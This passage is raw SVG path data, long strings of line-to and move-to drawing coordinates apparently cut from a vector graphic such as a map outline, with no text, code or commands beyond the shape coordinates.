			l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0l0,0l0.1,0l0,0.1l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0.1l0.1,0l0,0l0,0.1h0l0,0l0,0.1l0,0l0,0l-0.1-0.1l0,0.1l0,0l0,0l0,0.1
			l0,0.1l0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0,0l0-0.1l0,0l0.1,0.1l0,0.1l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0,0.1l0,0l0.1,0l0-0.1l0,0.1l0,0l-0.1,0l0,0l0,0l0,0
			l0-0.1l-0.1,0l-0.1-0.1l-0.1,0l0,0.1l0.1,0l-0.1,0l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0.1,0
			l0,0.1l-0.1,0l0,0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0.1l0.1,0.1l0,0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0.1l0,0l0.1,0
			l0,0.1l0,0l0,0.1l-0.1-0.1l-0.1-0.1l0,0l0,0l0,0l0,0l0,0.1l0.1,0l-0.1,0l0,0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l0.1,0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0.1l0.1,0l0-0.1l0,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0
			l0,0l0,0.1l0,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0
			l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0.1,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0l0,0
			l0.1,0.1l0,0.1l0,0l0.1,0l0,0l0,0l0,0l-0.1-0.1l0,0l0.1,0.1l0.1,0.1l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1-0.1l0.1,0
			l0.1,0.1l0.1,0l0.1,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0.1l0.1,0l0,0.1l-0.1,0l0,0.1l0,0l0,0
			l-0.1-0.1l0-0.1l-0.1,0l0,0l0,0.1l0-0.1l0,0.1l0,0l0-0.1l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1-0.1l0,0.1l0.1,0.1
			l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0-0.1l0.1,0.1l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0,0
			l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0.1l0,0.1l-0.1,0l0,0l0,0.1l0,0l0,0l-0.1,0
			l0.1,0l-0.1-0.1l-0.1,0l0,0.1l-0.1-0.1l-0.1,0l0,0l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1-0.1
			l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0,0
			l0,0l0,0l0,0l-0.3-1.2l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0.1,0l0-0.1l0.1-0.1
			l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l-0.1,0l-0.1-0.1
			l0,0l-0.1-0.6l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0-0.1l0.1,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0
			l-0.1-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0.1-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l0.1,0.1l0-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1,0l-0.2-0.1l-0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l-0.1-0.1l0-0.1l0,0l0-0.1l0.1,0l0.1,0l0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l-0.1-0.1l0,0l0-0.1l0-0.1
			l0,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l0,0l0-0.1l0,0l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0-0.1l0-0.1
			l0-0.1l0.1,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0
			l0-0.1l-0.1-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l0,0l0-0.1l-0.1-0.1l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0-0.1l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1
			l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.2,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
			l0-0.1l0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l-0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0.1,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0-0.2l0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0.1l0,0l0,0.1l0.1,0l0.1-0.1l0.1,0l0,0l0,0l0,0.1l0,0.1
			l0,0l-0.1,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0.1l0,0
			l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
			l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0.1l0,0l0-0.1l0-0.1
			l0-0.1l-0.1,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l0,0l0,0
			l0,0l0,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0
			l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0,0l0,0l0.1,0l0,0l0,0
			l0-0.1l0,0l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0
			l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0.1l0-0.1l0-0.1l0.1-0.1l0,0l0,0
			l0-0.1l-0.1,0l0,0l0-0.1l0,0.1l0.1-0.1l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0.1,0l0,0l0-0.1l0,0l0,0l0-0.1l0.1-0.1l0-0.1l0-0.1l0-0.1
			l0-0.1l0-0.1l0-0.1l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0.1-0.1l0,0l0.1-0.1l0-0.1l0.1-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0.1,0
			l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1L375.6,106L375.6,106z M358.3,80.6
			L358.3,80.6L358.3,80.6L358.3,80.6L358.3,80.6L358.3,80.6z M339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7L339.7,72.7
			L339.7,72.7L339.7,72.7z M339.8,73.9L339.8,73.9l-0.1,0.1l0,0L339.8,73.9L339.8,73.9L339.8,73.9z M345.2,82.6l0,0.1l-0.1,0.2l0,0
			l0,0l0.1-0.2L345.2,82.6L345.2,82.6l0-0.1l0.1-0.2l-0.1,0.2L345.2,82.6z M348.5,66L348.5,66L348.5,66L348.5,66z M348.5,66.1
			L348.5,66.1L348.5,66.1L348.5,66.1z M348.4,66.1L348.4,66.1L348.4,66.1L348.4,66.1z M348.4,66.2L348.4,66.2L348.4,66.2L348.4,66.2
			z M348.4,66.2L348.4,66.2L348.4,66.2L348.4,66.2z M348.5,66.3L348.5,66.3L348.5,66.3L348.5,66.3z M354.4,75.2L354.4,75.2l0.3-0.2
			l0,0l0,0L354.4,75.2z M351.9,81.6L351.9,81.6l-0.1,0.1l0,0l0,0L351.9,81.6L351.9,81.6L351.9,81.6z M343.4,77.4l-0.1,0.1
			L343.4,77.4L343.4,77.4z M341,77.2L341,77.2L341,77.2L341,77.2L341,77.2z M341.1,77L341.1,77L341.1,77L341.1,77z M341.1,77.4
			L341.1,77.4L341.1,77.4L341.1,77.4z M341.2,77.5L341.2,77.5L341.2,77.5L341.2,77.5L341.2,77.5z M341.1,77.7L341.1,77.7L341.1,77.7
			L341.1,77.7L341.1,77.7L341.1,77.7l0,0.1l0,0L341.1,77.7L341.1,77.7z M341.6,78.2L341.6,78.2L341.6,78.2L341.6,78.2z M341.5,78.2
			L341.5,78.2L341.5,78.2L341.5,78.2z M348.9,76.8L348.9,76.8L348.9,76.8L348.9,76.8z M343.6,76.6L343.6,76.6L343.6,76.6L343.6,76.6
			L343.6,76.6z M344.1,75.3L344.1,75.3l-0.1,0.1l-0.1,0.1l0.1-0.1L344.1,75.3L344.1,75.3z M343.6,76.3L343.6,76.3L343.6,76.3
			L343.6,76.3z M343.7,76.3L343.7,76.3L343.7,76.3L343.7,76.3z M347.7,78.4l-0.1,0.2L347.7,78.4L347.7,78.4z M347.7,78.2h0.3
			l0.2-0.6l0,0l-0.3,0.6H347.7L347.7,78.2z M348.9,76.6L348.9,76.6L348.9,76.6L348.9,76.6z M348.8,76.8L348.8,76.8L348.8,76.8
			L348.8,76.8L348.8,76.8z M348.6,75.8L348.6,75.8L348.6,75.8L348.6,75.8z M348.5,75.7L348.5,75.7L348.5,75.7L348.5,75.7L348.5,75.7
			L348.5,75.7L348.5,75.7z M348.4,75.8l-0.3-0.1L348.4,75.8L348.4,75.8z M347.9,75.5l0.1-0.2L347.9,75.5l0.1,0.2l0,0L347.9,75.5z
			 M348.2,77.4L348.2,77.4L348.2,77.4L348.2,77.4z M348.5,77.2L348.5,77.2L348.5,77.2L348.5,77.2L348.5,77.2z M348.7,77.1
			L348.7,77.1L348.7,77.1L348.7,77.1L348.7,77.1z M348.8,77L348.8,77l0.1-0.1l0,0L348.8,77L348.8,77L348.8,77z M348.9,76.5
			L348.9,76.5L348.9,76.5L348.9,76.5z M349,76.1L349,76.1L349,76.1L349,76.1L349,76.1L349,76.1z M349,76.2L349,76.2L349,76.2
			L349,76.2l0,0.1L349,76.2L349,76.2z M349,76.3L349,76.3L349,76.3L349,76.3L349,76.3z M348.9,75.9L348.9,75.9L348.9,75.9
			L348.9,75.9z M348.9,75.9L348.9,75.9L348.9,75.9L348.9,75.9z M348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8
			L348.9,75.8z M348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8L348.9,75.8z M348.7,74.2L348.7,74.2L348.7,74.2L348.7,74.2z M348.2,75
			l-0.1,0.2l-0.1,0.1l0,0l0.1-0.1L348.2,75l0.2-0.4L348.2,75z M348.2,74.2L348.2,74.2L348.2,74.2L348.2,74.2z M347.9,74L347.9,74
			L347.9,74L347.9,74z M347,74.1L347,74.1L347,74.1L347,74.1z M346.4,73.9L346.4,73.9L346.4,73.9L346.4,73.9z M346,74.2L346,74.2
			L346,74.2L346,74.2L346,74.2z M345.7,74.4h-0.1l-0.1,0l0,0h0.1H345.7L345.7,74.4z M345.3,74.5L345.3,74.5L345.3,74.5L345.3,74.5z
			 M343.4,72.2L343.4,72.2L343.4,72.2l0.1-0.1L343.4,72.2z M343.4,77.3L343.4,77.3L343.4,77.3L343.4,77.3z M343.5,77.1L343.5,77.1
			L343.5,77.1L343.5,77.1z M343.4,77L343.4,77L343.4,77L343.4,77z M346.4,81.8L346.4,81.8L346.4,81.8L346.4,81.8z M348.8,74.1
			L348.8,74.1l0.1,0.1L348.8,74.1z M352,74.5L352,74.5L352,74.5L352,74.5z M351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6
			z M351.8,81.1L351.8,81.1L351.8,81.1l-0.1-0.2h0l0.1,0.1L351.8,81.1L351.8,81.1z M351.8,81.3L351.8,81.3L351.8,81.3L351.8,81.3
			L351.8,81.3L351.8,81.3L351.8,81.3z M351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5L351.9,81.5z M351.7,80.6L351.7,80.6
			L351.7,80.6L351.7,80.6z M351.6,80.7L351.6,80.7L351.6,80.7L351.6,80.7z M351.7,80.6L351.7,80.6L351.7,80.6L351.7,80.6z
			 M351.7,81.7L351.7,81.7L351.7,81.7L351.7,81.7z M351.8,81.7L351.8,81.7L351.8,81.7L351.8,81.7L351.8,81.7z M352,81.8L352,81.8
			L352,81.8L352,81.8z M354.1,75L354.1,75L354.1,75L354.1,75z M354.1,75.2L354.1,75.2L354.1,75.2L354.1,75.2z M354.2,81.7
			L354.2,81.7L354.2,81.7L354.2,81.7z M354.4,75.3L354.4,75.3L354.4,75.3L354.4,75.3z M354.9,74.8L354.9,74.8L354.9,74.8L354.9,74.8
			z M355.1,74.8L355.1,74.8l-0.1,0l-0.1,0h0l0,0L355.1,74.8L355.1,74.8z M353.2,74.6L353.2,74.6L353.2,74.6L353.2,74.6z M352.3,74.5
			L352.3,74.5L352.3,74.5L352.3,74.5z M351.6,74.5L351.6,74.5L351.6,74.5L351.6,74.5z M350.2,74.7L350.2,74.7L350.2,74.7L350.2,74.7
			z M346.6,72.6l-0.1,0.1L346.6,72.6L346.6,72.6z M344.5,73.9L344.5,73.9L344.5,73.9l0.1-0.1L344.5,73.9z M341.6,78.3L341.6,78.3
			L341.6,78.3L341.6,78.3L341.6,78.3L341.6,78.3L341.6,78.3z M341.7,78.4L341.7,78.4L341.7,78.4L341.7,78.4z M341.9,78.5L341.9,78.5
			L341.9,78.5L341.9,78.5z M342.3,78.4L342.3,78.4L342.3,78.4L342.3,78.4z M342.4,78.4L342.4,78.4L342.4,78.4L342.4,78.4L342.4,78.4
			z M343.2,77.9L343.2,77.9L343.2,77.9L343.2,77.9z M343.3,77.9L343.3,77.9L343.3,77.9L343.3,77.9z M345.6,81.5L345.6,81.5
			L345.6,81.5L345.6,81.5z M344.6,84.3L344.6,84.3L344.6,84.3L344.6,84.3z M344.8,83.7l0-0.1l0-0.1l0,0l0,0.1L344.8,83.7L344.8,83.7
			z M345,83.1L345,83.1L345,83.1L345,83.1z M345.4,82L345.4,82L345.4,82L345.4,82z M345.5,81.8l0.4,0L345.5,81.8L345.5,81.8z
			 M349.4,81.5l-0.1,0.3L349.4,81.5l0.1-0.2L349.4,81.5z M349.5,81.3L349.5,81.3l0.2,0L349.5,81.3z M350,81.1L350,81.1L350,81.1
			L350,81.1L350,81.1z M350.1,81L350.1,81L350.1,81L350.1,81L350.1,81z M350.6,81L350.6,81L350.6,81L350.6,81z M350.8,80.9l-0.1,0
			L350.8,80.9L350.8,80.9L350.8,80.9z M351,80.8L351,80.8l0.1,0L351,80.8L351,80.8z M351.5,80.7L351.5,80.7L351.5,80.7L351.5,80.7
			l0.1,0L351.5,80.7z M351.6,80.8L351.6,80.8L351.6,80.8L351.6,80.8L351.6,80.8z M351.7,81.8L351.7,81.8L351.7,81.8L351.7,81.8
			L351.7,81.8z M352.3,81.8L352.3,81.8L352.3,81.8L352.3,81.8z M352.3,81.7L352.3,81.7L352.3,81.7L352.3,81.7l0.1,0l0,0L352.3,81.7z
			 M352.7,81.7l0.1,0l0,0L352.7,81.7z M353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7L353.2,81.7z M353.3,81.7
			L353.3,81.7L353.3,81.7L353.3,81.7z M353.9,81.7l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0L353.9,81.7l0.1,0l0,0L353.9,81.7z
			 M354.2,87.5L354.2,87.5l-0.1,0l0,0L354.2,87.5L354.2,87.5L354.2,87.5L354.2,87.5z M354.3,87.5L354.3,87.5L354.3,87.5L354.3,87.5
			L354.3,87.5z M354.5,87.5L354.5,87.5L354.5,87.5L354.5,87.5L354.5,87.5z M354.5,81.7l-0.1,0l0,0L354.5,81.7L354.5,81.7L354.5,81.7
			z M354.6,81.6L354.6,81.6L354.6,81.6L354.6,81.6z M354.7,81.5L354.7,81.5L354.7,81.5L354.7,81.5z M354.8,81.5L354.8,81.5
			L354.8,81.5L354.8,81.5L354.8,81.5z M355,81.4L355,81.4L355,81.4L355,81.4z M355.3,81.2L355.3,81.2L355.3,81.2l-0.2,0.1l0,0
			L355.3,81.2L355.3,81.2L355.3,81.2L355.3,81.2z M355.5,81.3L355.5,81.3l-0.2,0l0,0l0,0L355.5,81.3L355.5,81.3L355.5,81.3
			L355.5,81.3z M355.7,81.3L355.7,81.3L355.7,81.3L355.7,81.3z M356,81.2L356,81.2L356,81.2L356,81.2z M356,81.2l0-0.1l0,0L356,81.2
			L356,81.2z M356.1,81L356.1,81L356.1,81L356.1,81z M356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9L356.2,80.9
			L356.2,80.9z M356.6,80.7L356.6,80.7L356.6,80.7L356.6,80.7z M356.8,80.5L356.8,80.5L356.8,80.5L356.8,80.5L356.8,80.5z
			 M356.9,80.5L356.9,80.5L356.9,80.5L356.9,80.5L356.9,80.5z M356.9,80.4L356.9,80.4L356.9,80.4L356.9,80.4L356.9,80.4z
			 M357.1,80.3L357.1,80.3L357.1,80.3L357.1,80.3z M357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2L357.2,80.2z
			 M357.3,80.4L357.3,80.4L357.3,80.4L357.3,80.4z M357.4,80.3L357.4,80.3L357.4,80.3L357.4,80.3L357.4,80.3z M357.2,80.4
			L357.2,80.4L357.2,80.4L357.2,80.4L357.2,80.4z M357.3,80.7L357.3,80.7l0-0.1L357.3,80.7L357.3,80.7L357.3,80.7z M357.5,81.3
			L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3L357.5,81.3z M357.7,75.1L357.7,75.1l0-0.2l0,0L357.7,75.1
			L357.7,75.1L357.7,75.1z M358.1,75.9l-0.1,0.1l0,0L358.1,75.9L358.1,75.9z M358.3,76.3L358.3,76.3L358.3,76.3L358.3,76.3
			L358.3,76.3z M358.4,76.4L358.4,76.4L358.4,76.4L358.4,76.4l0.1,0l0,0l0,0L358.4,76.4z M358.8,76.5L358.8,76.5L358.8,76.5
			L358.8,76.5z M359,76.6L359,76.6L359,76.6L359,76.6L359,76.6L359,76.6L359,76.6z M359.1,76.7L359.1,76.7L359.1,76.7L359.1,76.7
			L359.1,76.7L359.1,76.7L359.1,76.7z M359.5,76.9L359.5,76.9L359.5,76.9L359.5,76.9z M360.1,77.1L360.1,77.1L360.1,77.1L360.1,77.1
			L360.1,77.1z M360.2,77.1L360.2,77.1L360.2,77.1L360.2,77.1z M360.4,77.1L360.4,77.1l0.1,0L360.4,77.1z M361.7,76.9L361.7,76.9
			L361.7,76.9L361.7,76.9L361.7,76.9z M363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6L363.7,75.6z M363.4,75.5
			L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5L363.4,75.5z M363.2,75.6L363.2,75.6L363.2,75.6l0,0.1
			L363.2,75.6L363.2,75.6z M363,75.8L363,75.8L363,75.8L363,75.8L363,75.8l-0.1,0.1l0,0l0,0L363,75.8z M362.8,75.9L362.8,75.9
			L362.8,75.9L362.8,75.9z M362.8,75.8L362.8,75.8L362.8,75.8L362.8,75.8z M362.4,76.1L362.4,76.1L362.4,76.1l0.2-0.1l0,0l0,0l0,0
			l0,0l0,0L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1L362.4,76.1z M362.3,76.2L362.3,76.2L362.3,76.2L362.3,76.2
			L362.3,76.2z M362,76.5L362,76.5l0.1-0.1l0.1,0l0,0l0,0L362,76.5L362,76.5L362,76.5L362,76.5L362,76.5z M362,76.6L362,76.6
			L362,76.6L362,76.6L362,76.6z M361.9,76.7L361.9,76.7L361.9,76.7L361.9,76.7L361.9,76.7z M361.8,76.8L361.8,76.8L361.8,76.8
			L361.8,76.8L361.8,76.8z M361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9L361.7,76.9z M361.6,77L361.6,77L361.6,77
			L361.6,77z M361.6,76.9L361.6,76.9L361.6,76.9L361.6,76.9l-0.1,0L361.6,76.9z M361.1,77.1L361.1,77.1l0.2,0l0.1,0l0,0l0,0l0,0
			l-0.1,0L361.1,77.1L361.1,77.1L361.1,77.1L361.1,77.1z M360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1L360.9,77.1
			L360.9,77.1z M360.2,77L360.2,77L360.2,77l0.1-0.1l0,0.1l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0L360.2,77L360.2,77l-0.2,0.1l-0.1,0l0.1,0
			h0l-0.1,0l0.1,0l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0.1l0,0.1l0,0L360.2,77L360.2,77z M359.9,76.8L359.9,76.8l0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0L359.9,76.8L359.9,76.8L359.9,76.8L359.9,76.8z M359.8,76.8L359.8,76.8L359.8,76.8l-0.1,0l0,0l0,0L359.8,76.8z M359.3,76.9
			l0.1,0L359.3,76.9L359.3,76.9L359.3,76.9z M359.2,76.9L359.2,76.9L359.2,76.9L359.2,76.9l-0.1-0.1l0,0l0,0l0,0.1L359.2,76.9
			L359.2,76.9z M359.2,73.8l0,0.1l0,0L359.2,73.8L359.2,73.8z M358.6,75L358.6,75l0.1-0.1l0,0l0-0.1l0-0.1l0.1-0.1l0,0l0,0l-0.1,0.1
			l-0.1,0.1l0,0.1L358.6,75L358.6,75L358.6,75L358.6,75L358.6,75z M358.5,75.3L358.5,75.3L358.5,75.3L358.5,75.3L358.5,75.3z
			 M358.4,75.4L358.4,75.4L358.4,75.4L358.4,75.4L358.4,75.4z M358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6L358.4,75.6z
			 M358.3,75.8L358.3,75.8L358.3,75.8L358.3,75.8L358.3,75.8z M358.3,75.9L358.3,75.9l0,0.1L358.3,75.9L358.3,75.9z M358.2,76.4
			L358.2,76.4l0-0.2l0,0L358.2,76.4z M358.1,75.8L358.1,75.8L358.1,75.8L358.1,75.8z M357.8,75.4L357.8,75.4L357.8,75.4L357.8,75.4z
			 M357.8,75.2L357.8,75.2L357.8,75.2L357.8,75.2z M357.7,74.9L357.7,74.9L357.7,74.9L357.7,74.9z M357,74.6l-1,0l0,0L357,74.6z
			 M355.9,74.7L355.9,74.7L355.9,74.7L355.9,74.7l-0.3,0l0,0L355.9,74.7z M355.4,74.8L355.4,74.8l-0.1,0L355.4,74.8z M349.6,66
			L349.6,66L349.6,66L349.6,66z M348.9,66.3L348.9,66.3L348.9,66.3L348.9,66.3L348.9,66.3z M348.6,66.3L348.6,66.3L348.6,66.3
			L348.6,66.3z M348,64.3L348,64.3L348,64.3L348,64.3L348,64.3z M348,64.3L348,64.3L348,64.3L348,64.3z M339.6,70.3L339.6,70.3
			L339.6,70.3L339.6,70.3L339.6,70.3L339.6,70.3z M340,71.2L340,71.2L340,71.2L340,71.2z M340.3,74.8L340.3,74.8L340.3,74.8
			L340.3,74.8L340.3,74.8L340.3,74.8z M340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6L340.7,76.6z M340.4,76.7L340.4,76.7
			L340.4,76.7L340.4,76.7z M340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7L340.3,76.7z M340.2,76.7L340.2,76.7
			L340.2,76.7L340.2,76.7z M340.1,76.7L340.1,76.7L340.1,76.7L340.1,76.7z M340,76.8L340,76.8L340,76.8L340,76.8z M339.9,76.8
			L339.9,76.8L339.9,76.8L339.9,76.8L339.9,76.8L339.9,76.8z M339.7,76.7L339.7,76.7L339.7,76.7L339.7,76.7L339.7,76.7z M339.6,76.8
			L339.6,76.8L339.6,76.8L339.6,76.8L339.6,76.8z M339.3,76.8l0.2,0l-0.1,0L339.3,76.8L339.3,76.8l-0.1,0l0,0L339.3,76.8L339.3,76.8
			z M339.2,76.6L339.2,76.6l-0.1,0.1l0,0L339.2,76.6L339.2,76.6L339.2,76.6L339.2,76.6z M339.2,76.5L339.2,76.5L339.2,76.5
			L339.2,76.5z M338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3L338.4,80.3z M338.4,80.4L338.4,80.4L338.4,80.4L338.4,80.4
			z M338.4,80.5L338.4,80.5L338.4,80.5L338.4,80.5z M338.5,80.6L338.5,80.6L338.5,80.6L338.5,80.6L338.5,80.6z M338.6,80.8
			L338.6,80.8L338.6,80.8l0,0.1L338.6,80.8z M338.5,80.1L338.5,80.1L338.5,80.1l0.1-0.2L338.5,80.1z M337.9,82.7L337.9,82.7
